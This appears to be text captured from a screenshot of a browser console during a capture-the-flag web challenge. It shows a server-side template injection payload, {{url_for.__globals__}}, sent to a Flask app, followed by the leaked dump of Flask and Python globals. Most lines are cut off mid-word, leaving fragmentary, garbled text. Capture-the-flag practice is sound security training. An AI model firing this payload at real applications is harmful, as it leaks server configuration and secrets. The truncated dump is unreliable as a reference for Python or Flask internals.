 {'find_package': <function find_package at 0x7f3586d9a140>, '_find_package_path': <function _find_package_path at 0x7f3586d9a0c8>,
'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory': <function send_from_directory at
'get_flashed_messages': <function get_flashed_messages at 0x7f3586ebcd70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>
'/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f35870
at 0x7f3586ebcf50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <w
_endpoint_from_view_func at 0x7f3586ebcaa0>, 'total_seconds': <function total_seconds at 0x7f3586d9a1b8>, 'fspath': <function fspat
<class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7f3586ebccf8>, 'mimetypes': <module 'mime
'get_template_attribute': <function get_template_attribute at 0x7f3586ebcc80>, '_request_ctx_stack': <werkzeug.local.LocalStack object
'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>,
'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyri
Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting
'BytesWarning': <type 'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input': <built-in function input>, 'oct': <built-in function oct>,
'exceptions.StandardError'>, 'format': <built-in function format>, 'repr': <built-in function repr>, 'sorted': <built-in function sorted>, 'Fa
iter>, 'reload': <built-in function reload>, 'Warning': <type 'exceptions.Warning'>, '__package__': None, 'round': <built-in function roun
<built-in function reduce>, 'intern': <built-in function intern>, 'issubclass': <built-in function issubclass>, 'Ellipsis': Ellipsis, 'EOFError': <t
'slice': <type 'slice'>, 'FloatingPointError': <type 'exceptions.FloatingPointError'>, 'sum': <built-in function sum>, 'getattr': <built-in funct
print>, 'True': True, 'FutureWarning': <type 'exceptions.FutureWarning'>, 'ImportWarning': <type 'exceptions.ImportWarning'>, 'None':
function len>, 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python developm
<built-in function ord>, 'super': <type 'super'>, 'TypeError': <type 'exceptions.TypeError'>, 'license': Type license() to see the full license
'exceptions.UserWarning'>, 'filter': <built-in function filter>, 'range': <built-in function range>, 'staticmethod': <type 'staticmethod'>, 'S
<built-in function pow>, 'RuntimeError': <type 'exceptions.RuntimeError'>, 'float': <type 'float'>, 'MemoryError': <type 'exceptions.Mem
<built-in function divmod>, 'enumerate': <type 'enumerate'>, 'apply': <built-in function apply>, 'LookupError': <type 'exceptions.Looku
'basestring'>, 'UnicodeError': <type 'exceptions.UnicodeError'>, 'zip': <built-in function zip>, 'hex': <built-in function hex>, 'long': <type
function chr>, 'xrange': <type 'xrange'>, 'type': <type 'type'>, '__doc__': "Built-in functions, exceptions, and other objects.\n\nNotewort
<type 'tuple'>, 'UnicodeTranslateError': <type 'exceptions.UnicodeTranslateError'>, 'reversed': <type 'reversed'>, 'UnicodeEncodeError':
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://a7493ea8-f1d8-459a-990c-7ac12b26ad06.node4.buuoj.cn:81/shrine/{{url_for.__globals__}}